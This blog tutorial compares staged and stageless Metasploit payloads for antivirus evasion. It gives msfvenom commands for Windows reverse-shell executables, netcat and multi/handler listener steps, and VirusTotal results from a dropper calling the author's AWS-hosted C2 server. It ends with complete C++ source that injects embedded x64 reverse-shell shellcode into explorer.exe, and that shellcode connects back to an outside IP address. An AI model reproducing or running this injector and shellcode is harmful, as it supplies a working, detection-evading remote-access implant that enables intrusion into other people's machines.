Staged vs Stageless Payloads
Staged vs Stageless payloads, it’s a facinating topic when it comes to AV evasion; It brings up the old argument of “Is it better to have more network-based artifacts or host-based?”.
Spoiler alert: There is no right or wrong answer.
For those of you who don’t know what a Staged or Stageless payload is, fear not! We will be covering that and be demonstrating what the difference is with a couple of practical exercises so you can follow along and learn something as well!
What is a Stageless payload?
A stageless payload is the simplest type of payload to understand, it contains everything you will need to get a reverse shell callback. Because of this, the file size is typically much larger and the program is relatively complex compared to that of a staged. This payload can be caught by listening on a raw socket. You can create a listener in Netcat, Python, Socat, etc.

In the diagram, our victim above is tricked into running stageless.exe, and an attacker recieves a callback to their Netcat listener over TCP/1337.
Here’s what it looks like from a technical side:
 An attacker generates a stageless payload using msfvenom -p windows/shell_reverse_tcp LHOST=eth0 LPORT=1337 -f exe -o shell.exe
Next, the attacker will start a netcat listener on the port they previously specified.
 The attacker executes nc -lvp 1337 to begin listening on TCP/1337

The victim machine then runs the Stageless payload, giving the attacker a Reverse Shell.
For science, uploading a Stageless payload generated by MSFVenom to virus total yeilds 55/68 detections (at the time of uploading):
 https://www.virustotal.com/gui/file/f5859bd4645822e28d30c8981aef49a2f9a0e6ad59d3b753500b1382d53687bb?nocache=1
Note: My Eth0 interface has been renamed br0 (bridge0).
What is a Staged Payload?
A Staged payload is slightly more complicated, in the sense that it has to beacon out to another device (The initial executable is typically called a “Dropper”) to recieve a second “Stage”, which contains a more full and complete program. Sometimes this may just be shellcode, other times it could be a completely seperate module, like Mimikatz. Because of the extra involved interaction, it requires a “Hander”. The Metasploit Framework has a module for this called exploit/multi/handler. It’s important to know that this can used to catch both Staged and Stageless payloads.

In the diagram above, our victim is tricked into running the dropper, which beacons out to our C2 server to recieve a second stage which is then injected and executed in memory, which triggers a reverse shell callback.
Here’s what it looks like from the technical side
 An attacker generates a staged payload using msfvenom -p windows/shell/reverse_tcp LHOST=br0 LPORT=1337 -f exe -o staged.exe

Next, the attacker will need to start a handler, in our case, we are using Metasploit’s exploit/multi/handler module.
The victim machine machine then runs the Staged payload triggering the second stage to be downloaded, giving the attacker a reverse shell.

Notice in the screenshot above, we have some additional output that we didn’t get with Netcat. FOr example: “Sending encoded stage (267 bytes) to 192.168.0.169”.
We must now take into consideration that we were practicing on a local network; in order to have a fair comparison a stage of the payload needs to be downloaded, because of this, I’ll be hosting a Kali instance on AWS with multi/handler running, so if any Anti-Virus vendor would like to beacon out to download the second stage, they may do so.
Before we upload the payload to VirusTotal, we’re going to verify access by trying to connect to our EC2 instance from home-base:

And it worked! Now we can upload the dropper to VirusTotal.
 https://www.virustotal.com/gui/file/4a9f0bd7843e51e9a887391cd2cea9afbea61d978dc06c471bcf10d9e4bf90db?nocache=1
That’s pretty cool! In this run, VirusTotal allowed 2 AV Vendors to beacon out to our C2 server running in AWS. This is an incredibly important thing to note, as it appears only a few vendors actually run the executable and allow outbound network access to see what happens next. This run, we have a total of 50/69 detections, 5 less (technically 6 if you want to be 100% accurate) than a stageless payload.
How to tell which payload is which in MSFVenom?
You may have a question after reading the above section(s), how can you tell the difference between a stageless and a staged payload by generating it in MSFVenom? It’s actually quite easy; The Metasploit developers came up with a naming scheme for their payloads, all stageless payloads will be in the platform/shell_type_protocol. If you are unsure about the payload type you’re using, you can execute the msfvenom --list-payloads command to see a brief description about all of the payloads msfvenom can offer, if you want to know specific information about the payload, executing a msfvenom -p payload --list-options will list all of the options avalible in the payload:
 msfvenom -p windows/shell/reverse_tcp –list-options
Host-based Detections
There’s two ways that we can approach evading detection for Staged and Stageless payloads;
- Encoding and Obfuscating Shellcode
- Obfuscating our Shellcode Injection Techniques
As we just saw, only a few Anti-Virus vendors beacon out for Stage 2, this presents a clear and obvious advantage for Staged payloads. All we need to do is obfuscate our injection method opposed to obfuscating the payload itself. That’s not to say there isn’t advantages of obfuscating our shellcode, just that we don’t need to directly worry about that. Yet. AV Vendors (for the most part) will never see a second stage and will flag on just our dropper. Again, that’s not to say AV Vendors won’t run in-memory scans to detect our payloads, because they will.
Process Injection - Stageless
Our first method of evading detection will revolve around Process Injection. We will leverage an already existing process (Explorer.exe) and direct inject into it using the following Windows APIs:
- CreateToolhelp32Snapshot - Find the Process ID of Explorer.exe automatically
- OpenProcess - Create a handle to the remote process
- VirtualAllocEx - Allocates a region of memory for our shellcode to live in (in a remote process)
- WriteProcessMemory - Write our shellcode to the remote process
- CreateRemoteThread - Spawn a shell in the remote process
#include <iostream>
#include <Windows.h>
#include <tlhelp32.h>
#include <locale>
#include <string>

using namespace std;

HANDLE GetProcesHandleName() {
    HANDLE ProcessHandle;


    PROCESSENTRY32 procEntry;
    procEntry.dwSize = sizeof(PROCESSENTRY32);

    HANDLE allProcesses;
    allProcesses = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, NULL);

    if (Process32First(allProcesses, &procEntry) == TRUE) {
        while (Process32Next(allProcesses, &procEntry) == TRUE) {
            wchar_t newtargetProcName[1024] = L"explorer.exe";

            if (wcscmp(procEntry.szExeFile, newtargetProcName) == 0) {
                cout << "Process ID Found! PID: " << procEntry.th32ProcessID << "\n";
                ProcessHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, procEntry.th32ProcessID);
                return ProcessHandle;
            }

        }

    }

}

int main()
{
    HANDLE hProcess;
    SIZE_T dwSize = 461;
    DWORD flAllocationType = MEM_COMMIT | MEM_RESERVE;
    DWORD flProtect = PAGE_EXECUTE_READWRITE;
    LPVOID memAddr;
    SIZE_T bytesOut;
    hProcess = GetProcesHandleName();

	// msfvenom -p windows/x64/shell_reverse_tcp LHOST=xx.xx.xx.xx LPORT=1337 -f c
    unsigned char buf[] =
        "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
        "\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
        "\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
        "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
        "\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
        "\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
        "\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
        "\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
        "\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
        "\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
        "\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
        "\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
        "\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
        "\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
        "\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00"
        "\x49\x89\xe5\x49\xbc\x02\x00\x05\x39\x23\xaa\xf5\x3e\x41\x54"
        "\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c"
        "\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff"
        "\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2"
        "\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
        "\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99"
        "\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02\x00\x00\x49\xb8\x63"
        "\x6d\x64\x00\x00\x00\x00\x00\x41\x50\x41\x50\x48\x89\xe2\x57"
        "\x57\x57\x4d\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
        "\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6"
        "\x56\x50\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
        "\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5"
        "\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
        "\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48"
        "\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13"
        "\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";


    memAddr = VirtualAllocEx(hProcess, NULL, dwSize,flAllocationType,flProtect);
    cout << "[+] Memory Allocated at:" << memAddr << "\n";

    WriteProcessMemory(hProcess, memAddr, buf, dwSize, &bytesOut);
    cout << "[+] Number of bytes written: " << bytesOut << "\n";

    CreateRemoteThread(hProcess, NULL, dwSize, (LPTHREAD_START_ROUTINE)memAddr, 0, 0, 0);
    return 0;
}
The above code is able to be compiled with Visual Studio 2019
The above code is our Stageless shellcode, it’s fairly standard process injection techniques.
